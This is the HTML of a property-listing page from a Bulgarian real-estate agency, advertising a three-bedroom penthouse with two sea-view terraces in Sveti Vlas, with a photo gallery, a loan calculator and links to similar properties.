	<section class="agent-info py-5 mt-0">
		<div class="container">
			<div class="row mb-5">
				<div class="col-md-12 agent-info__content">
					<div class="row my-5 px-5 d-flex property-info-wrap">
						<div class="col-md-10 d-flex flex-column property-title">
							<h2>2 TERRACES - SEA VIEW 							</h2>
							<br>
							<p class="agent-info__address m-0 p-0">
								<i class="fas fa-map-marker-alt"></i>
								 Sveti Vlas  Bulgaria															</p>
						</div>
												<div class="col-md-1 ml-auto property-favorite">
							<span class="ml-4" id="fav_dir3484">
																	<a class=" link-text-decoration-none add-favorite-color" data-toggle="tooltip"  title="Add to Favorites" href="javascript:;" onclick="save_favorite('3484')" >
										<i class="fas fa-heart fa-3x "></i>
									</a>
																</span>
						</div>
											</div>
					<!-- card section -->
											<div class="row d-flex">
							<div class="col-lg-3 m-0 p-0">
								<div class="card text-center agent-info__card agent-info__card--no-border agent-info__card--no-border-left">
									<div class="card-body">
																				<i class="fas fa-home"></i>
										<h5 class="card-title text-muted mt-3 text-center"> Type </h5>
										<h6 class="">Apartment, Penthouse</h6>
										<h6 class="">For Sale</h6>
									</div>
								</div>
							</div>
							<div class="col-lg-3 m-0 p-0">
								<div class="card agent-info__card agent-info__card--no-border">
									<div class="card-body p-0 m-0">
																				<i class="fas fa-bed"></i>
										<h5 class="card-title text-muted mt-3"> Bedrooms </h5>
																					<h6 class="">3  Bedrooms</h6>
																				</div>
								</div>
							</div>
							<div class="col-lg-3 ml-0 p-0">
								<div class="card text-center agent-info__card agent-info__card--no-border">
									<div class="card-body p-0 m-0">
																				<i class="fas fa-shower"></i>
										<h5 class="card-title text-muted mt-3"> Bathrooms </h5>
																					<h6 class="">2,5  Baths</h6>
																				</div>
								</div>
							</div>
							<div class="col-lg-3 m-0 p-0">
								<div class="card text-center agent-info__card agent-info__card--no-border">
									<div class="card-body">
										<i class="fas fa-expand"></i>
										<h5 class="card-title text-muted mt-3"> Area </h5>
																					<h6 class="">232 </h6>
																				</div>
								</div>
							</div>
						</div>
											<!-- end of card section -->
					<!-- about listing section -->
					<div class="row mb-0 mb-md-5 px-5">
						<div class="col mt-5">
							<h2 class="mb-3">Info</h2>
							<p class="text-justify">
								<p>FL: approx 158m², 1 terrace: approx 34m², 2 terraces approx 40m², total: 232m² with private lift</p>
<p>295.000€</p>
<p>Maintenance 750€ / year</p>
<p>We are pleased to offer you a top penthouse with 2 large terraces and sea views. The private lift takes you directly to your flat.</p>
<p>3 bedrooms<br />
2 bathrooms<br />
1 guest WC<br />
large living / dining / cooking area<br />
large pool<br />
well-kept complex</p>
<p>Sveti Vlas is a charming seaside town on the Bulgarian Black Sea coast, just a few kilometres from the popular holiday resort of Sunny Beach. With its picturesque marina, clean beaches and breathtaking views of the Black Sea, it attracts both locals and tourists.</p>
<p>The town offers a successful blend of traditional Bulgarian charm and modern amenities. Here, visitors can enjoy the local cuisine in the cosy tavernas, stroll along the promenade or take part in the numerous water sports activities.</p>
<p>In addition to its natural beauty, Sveti Vlas also attracts visitors with its proximity to the majestic mountains of the Balkan range, which offer hiking enthusiasts and nature lovers unforgettable excursion opportunities.</p>
<p>All in all, Sveti Vlas is an ideal place for anyone looking for a relaxing beach holiday in an authentic yet modern environment.</p>
<p>More information? We are just an email away.</p>
							</p>
						</div>
					</div>
											<!-- details section -->
													<div class="row px-5">
								<div class="col">
									<h3 class="font-weight-bold m-0 py-2">Details</h3>
								</div>
							</div>
							<div class="agent-info__separator mx-5"></div>
							<div class="row mt-5 px-5">
																<div class="row col">
																		<div class="col-md-6">
										<p><i class="fas fa-angle-right"></i> Type: <strong>
										Apartment For Sale</strong></p>
									</div>
									<div class="col-md-6">
										<p><i class="fas fa-angle-right"></i> Price: <strong>
										295.000</strong></p>
									</div>
																			<div class="col-md-6">
											<p><i class="fas fa-angle-right"></i> Bed Rooms: <strong>
											3</strong></p>
										</div>
																													<div class="col-md-6">
											<p><i class="fas fa-angle-right"></i> Area: <strong>
											232 </strong></p>
										</div>
																													<div class="col-md-6">
											<p><i class="fas fa-angle-right"></i> Bathrooms: <strong>
											2,5</strong></p>
										</div>
																																													</div>
							</div>
																		<div class="row px-5 mt-5">
							<div class="col">
								<h3 class="font-weight-bold" id="overView">
									Contact Info								</h3>
							</div>
						</div>
						<div class="agent-info__separator mx-5"></div>
						<div class="row my-3 px-5">
							<div class="row col">
																												<div class="col-md-4"><p>Email</p></div><div class="col-md-8"><p><a class="icon-blue link-text-decoration-none"  href="mailto:info.classic.house@gmail.com">info.classic.house@gmail.com</a></p>
										</div>
																												<div class="my-4 px-2 ">
																						<!--<button onclick="call_popup(3484)" class="btn btn-block btn-outline-secondary custom-button  my-2 py-2" type="button" name="button"><i class="far fa-envelope"></i> Contact the agent</button> -->

<button class="btn btn-block btn-outline-secondary custom-button  my-2 py-2" type="button" name="button"><i class="far fa-envelope"></i> Contact the agent</button>

																						</div>
							</div>
						</div>
											<!-- pic gallery section -->
					<div class=" p-photo-block">
							<div class="row">
					
														<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/1.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/1.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/1.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/2.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/2.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/2.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/3.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/3.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/3.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/4.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/4.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/4.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/5.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/5.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/5.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/6.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/6.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/6.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/7.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/7.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/7.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/8.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/8.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/8.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/9.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/9.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/9.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/10.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/10.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/10.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/11.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/11.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/11.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/12.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/12.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/12.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/13.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/13.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/13.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/14.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/14.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/14.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/15.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/15.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/15.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/16.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/16.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/16.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/17.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/17.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/17.jpg" ></noscript>
									</a>
								</div>
																<div class=" col-md-4 col-sm-6">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/18.jpg">
										<img class="img-responsive" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/18.jpg" ><noscript><img class="img-responsive" src="https://classichouse.vip/wp-content/uploads/2024/04/18.jpg" ></noscript>
									</a>
								</div>
														</div>
					</div>
					
													<div class="row px-5">
									<div class="col">
										<h3 class=" m-0 py-4">Floor Plan</h3>
									</div>
								</div>
								<div class="agent-info__separator mx-5"></div>
							<div class="row my-5 px-5">
							<div class="row col">
														<div class=" p-0 m-0 col-md-3">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/Grundriss.gif">
										<p> </p>
										<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/Grundriss.gif"><noscript><img  src="https://classichouse.vip/wp-content/uploads/2024/04/Grundriss.gif" class="img-fluid"></noscript>
									</a>
								</div>
																<div class=" p-0 m-0 col-md-3">
									<a data-fancybox="gallery" href="https://classichouse.vip/wp-content/uploads/2024/04/Terasse-GR.gif">
										<p> </p>
										<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/04/Terasse-GR.gif"><noscript><img  src="https://classichouse.vip/wp-content/uploads/2024/04/Terasse-GR.gif" class="img-fluid"></noscript>
									</a>
								</div>
															</div>	
						</div>	
											<!-- end of pic gallery -->
					<!-- Public section -->
																			<div class="row px-5">
									<div class="col">
										<h3 class=" m-0 py-4">Public Facilities</h3>
									</div>
								</div>
																	<div class="agent-info__separator mx-5"></div>
									<div class="row my-5 px-5">
										<div class="row col text-left">
																					</div>
									</div>
														<!-- end of price section -->
					<!-- features secton -->
											<div class="row px-5">
							<div class="col">
								<h3 class="m-0 py-2">Features</h3>
							</div>
						</div>
						<div class="agent-info__separator mx-5"></div>
						<div class="row my-5 px-5">
							<div class="row col">
								<div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/apartment-in-bulgarien-kaufen/">Apartment in Bulgarien kaufen</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/balcony/">Balkon seaview</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/burgas/">Burgas</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/central-cooling/">Central Cooling</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/classic-house-immobilien/">Classic House Immobilien</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/deutsche-makler-in-bulgarien/">Deutsche Makler in Bulgarien</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/dishwasher/">Dishwasher</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/fitness/">Fitness</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/immobilie-in-bulgarien/">Immobilie in Bulgarien</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/nessebar/">Nessebar</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/pool/">Pool</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/real-estates-bulgaria/">Real estates bulgaria</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/sauna/">Sauna</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/spa/">spa</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/sveti-vlas/">Sveti Vlas</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property_tag/wellness/">wellness</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property-category/apartment/">Apartment</a></p></div><div class="col-md-6"><p><i class="fas fa-angle-right"></i> <a class="link-text-decoration-none"  href="https://classichouse.vip/property-category/penthouse/">Penthouse</a></p></div>							</div>
						</div>
						<!-- end of feature section -->
											<!-- map section -->
											<div class="agent-info__separator"></div>
						<div class="row mb-5">
							<div class="col">
								<iframe width="100%" height="325" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com/maps?q=+Sveti Vlas+8240+Bulgaria&amp;ie=UTF8&amp;&amp;output=embed"></iframe>
							</div>
						</div>
											<!-- end of map section -->
					<!-- video section -->
										<!-- end of video section -->
					<!-- review section -->
										<!-- end of review section -->
					<!-- loan calculator section -->
											<div class="row mt-0 px-5">
							<div class="col">
								<h3 class="m-0 py-2">Loan Calculator</h3>
							</div>
						</div>
						<div class="agent-info__separator mx-5"></div>
						<div class="row mt-5 px-5">
							<div class="col-md-12 border rounded">
  <div class="row">
    <div class="col-md-9  py-3">
      <div class="totalPrice">
        <label class="p-0 m-0">Total Price</label>
        <div class="d-flex justify-content-between p-0 m-0">
          <div id="slider-total-amount"></div>                 
          <div id="total-price" class="p-0 m-0 d-flex">
            <input id="total-amount" type="text" value="295,000">
            <span class="tprice"></span>
          </div>
        </div>
      </div>
      <div class="loanPeriod mt-3">
        <label class="p-0 m-0">Loan Period</label>
        <div class="d-flex justify-content-between p-0 m-0">
          <div id="slider-range-min-3"></div>                 
          <div id="loan-period" class="p-0 m-0 d-flex">
            <input id="input-year" type="text" value="10">
            <span class="years">Years</span>
          </div>
        </div>
      </div>
      <div class="downPayment mt-3">
        <label class="p-0 m-0">Down Payment</label>
        <div class="d-flex justify-content-between  p-0 m-0">
          <div id="slider-down-payment"></div>                  
          <div id="down-payment" class="p-0 m-0 d-flex">
            <span class="percentage">30%</span>
						            <input id="input-down-payment" type="text" value="88500">
            <span class="dprice"></span>
          </div>
        </div>
      </div>
      <div class="interestRate mt-3">
        <label class="p-0 m-0">Interest Rate</label>
        <div class="d-flex justify-content-between p-0 m-0">
          <div id="slider-range-min-5"></div>                    
          <div id="interest-rate-input">
            <input type="text" name="" value="15%" id="interest-rate">
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-3 border-left">
      <div class="monthlyPayment border-bottom py-3">
        <p class="text-center text-bold">Monthly Payment</p>
        <p class="text-center text-bold p-o m-0"></p>
        <h2 class="text-center text-bold" id="Monthly-Payment"></h2>
      </div>
      <div class="totalPayable border-bottom py-3">
        <p class="text-center text-bold">Total Payable in  <span class="text-center text-bold" id="yearstitle">24 </span> Years</p>
        <p class="text-center text-bold p-o m-0"></p>
        <h2 class="text-center text-bold bdt" id="total-payable">295,000</h2>
      </div>
      <div class="paymentBreakDown py-3">
        <p class="text-center text-bold">Payment Break Down</p>
        <div class="d-flex justify-content-center">
          <div class="dp-percentage">
            <p class="text-center text-white text-bold p-2 m-0 Interestper-background" id="Interestper" >60%</p>
            <small class="text-bold">Interest</small>
          </div>
          <div class="dp-percentage-2">
            <p class="text-center text-white text-bold p-2 m-0 Principleper-background" id="Principleper"  >40%</p>
            <small class="text-bold">Principle</small>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>						</div>
						<!-- end of loan calculator -->
											<!-- similar property -->
												<div class="row">
								<div class="col-md-12 py-3 bg-separator"></div>
							</div>
							<div class="row mt-0 px-5">
								<div class="col">
									<h3 class="m-0 py-2">Similar Properties</h3>
								</div>
							</div>
							<div class="agent-info__separator mx-5"></div>
							<!-- property slider -->
							<div id="similarPrppertycarousel" class="carousel slide px-5" data-ride="carousel">
								<ol class="carousel-indicators">
									<li data-target="#similarPrppertycarousel" data-slide-to="0" class="active"></li>
									<li data-target="#similarPrppertycarousel" data-slide-to="1"></li>
								</ol>
								<div class="carousel-inner">
																		<div class="carousel-item active">
										<div class="row bg-white agent-info__similar-property p-3 mt-3">
											<div class="col-md-4 p-0 m-0 agent-info__similar-property-img">
												<a href="https://classichouse.vip/property/dream-penthouse-in-ravda-750-000-e/">
																										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="realest_img" data-lazy-src="https://classichouse.vip/wp-content/uploads/2023/03/6-1024x576.jpg"><noscript><img src="https://classichouse.vip/wp-content/uploads/2023/03/6-1024x576.jpg" class="realest_img"></noscript>
																									</a>
											</div>
											<div class="col-md-8 mt-3 mt-md-0 px-5 pl-md-5">
												<a href="https://classichouse.vip/property/dream-penthouse-in-ravda-750-000-e/"><h6>LUXURY PENTHOUSE</h6></a>
												<p> Ravda  Bulgaria</p>
												<p>
																											<i class="fas fa-expand fa-xs ml-1"></i> 480  																																									<i class="fas fa-bed fa-xs ml-1"></i>  3 Bedrooms																																									<i class="fas fa-shower fa-xs ml-1"></i> 2 Baths 																																																				</p>
											</div>
										</div>
									</div>
																		<div class="carousel-item ">
										<div class="row bg-white agent-info__similar-property p-3 mt-3">
											<div class="col-md-4 p-0 m-0 agent-info__similar-property-img">
												<a href="https://classichouse.vip/property/top-apartment/">
																										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="realest_img" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/06/IMG-20240603-WA0091-1024x576.jpg"><noscript><img src="https://classichouse.vip/wp-content/uploads/2024/06/IMG-20240603-WA0091-1024x576.jpg" class="realest_img"></noscript>
																									</a>
											</div>
											<div class="col-md-8 mt-3 mt-md-0 px-5 pl-md-5">
												<a href="https://classichouse.vip/property/top-apartment/"><h6>TOP APARTMENT</h6></a>
												<p> Sveti Vlas  Bulgaria</p>
												<p>
																											<i class="fas fa-expand fa-xs ml-1"></i> 100  																																									<i class="fas fa-bed fa-xs ml-1"></i>  2 Bedrooms																																									<i class="fas fa-shower fa-xs ml-1"></i> 2 Baths 																																																				</p>
											</div>
										</div>
									</div>
																		<div class="carousel-item ">
										<div class="row bg-white agent-info__similar-property p-3 mt-3">
											<div class="col-md-4 p-0 m-0 agent-info__similar-property-img">
												<a href="https://classichouse.vip/property/country-residence-in-kosharitza-648-000e/">
																										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="realest_img" data-lazy-src="https://classichouse.vip/wp-content/uploads/2023/03/38-1024x480.jpg"><noscript><img src="https://classichouse.vip/wp-content/uploads/2023/03/38-1024x480.jpg" class="realest_img"></noscript>
																									</a>
											</div>
											<div class="col-md-8 mt-3 mt-md-0 px-5 pl-md-5">
												<a href="https://classichouse.vip/property/country-residence-in-kosharitza-648-000e/"><h6>HOTEL OR RESIDENCE</h6></a>
												<p> Kosharitza  Bulgaria</p>
												<p>
																											<i class="fas fa-expand fa-xs ml-1"></i> 730  																																									<i class="fas fa-bed fa-xs ml-1"></i>  8 Bedrooms																																																																	</p>
											</div>
										</div>
									</div>
																		<div class="carousel-item ">
										<div class="row bg-white agent-info__similar-property p-3 mt-3">
											<div class="col-md-4 p-0 m-0 agent-info__similar-property-img">
												<a href="https://classichouse.vip/property/studio-in-luxury-complex/">
																										<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="realest_img" data-lazy-src="https://classichouse.vip/wp-content/uploads/2024/06/20240625_171905-1024x576.jpg"><noscript><img src="https://classichouse.vip/wp-content/uploads/2024/06/20240625_171905-1024x576.jpg" class="realest_img"></noscript>
																									</a>
											</div>
											<div class="col-md-8 mt-3 mt-md-0 px-5 pl-md-5">
												<a href="https://classichouse.vip/property/studio-in-luxury-complex/"><h6>STUDIO IN LUXURY COMPLEX</h6></a>
												<p> Ravda  Bulgaria</p>
												<p>
																											<i class="fas fa-expand fa-xs ml-1"></i> 42  																																																						<i class="fas fa-shower fa-xs ml-1"></i> 1 Baths 																																																				</p>
											</div>
										</div>
									</div>
																	</div>
								<a class="carousel-control-prev" href="#similarPrppertycarousel" role="button" data-slide="prev">
									<span class="carousel-control-prev-icon" aria-hidden="true"></span>
									<span class="sr-only">Previous</span>
								</a>
								<a class="carousel-control-next" href="#similarPrppertycarousel" role="button" data-slide="next">
									<span class="carousel-control-next-icon" aria-hidden="true"></span>
									<span class="sr-only">Next</span>
								</a>
							</div>
							<!-- end of similar property -->
											</div>
							</div>
		</div>
	</section>
</section>

<!-- end of bootstrap-wrapper -->

		<div data-elementor-type="footer" data-elementor-id="121" class="elementor elementor-121 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-26b2ecd3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b2ecd3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd49fe7" data-id="bd49fe7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-d8a4e2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8a4e2d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e01ef77" data-id="e01ef77" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c0337e" data-id="9c0337e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-54c1db21 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c1db21" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3c90dcaa" data-id="3c90dcaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31ea31cc elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="31ea31cc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://classichouse.vip">
			<img width="589" height="396" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20589%20396'%3E%3C/svg%3E" class="attachment-full size-full wp-image-332" alt="" data-lazy-src="https://classichouse.vip/wp-content/uploads/2023/01/Asset-2.svg" /><noscript><img width="589" height="396" src="https://classichouse.vip/wp-content/uploads/2023/01/Asset-2.svg" class="attachment-full size-full wp-image-332" alt="" /></noscript>				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-5129ec7 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5129ec7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
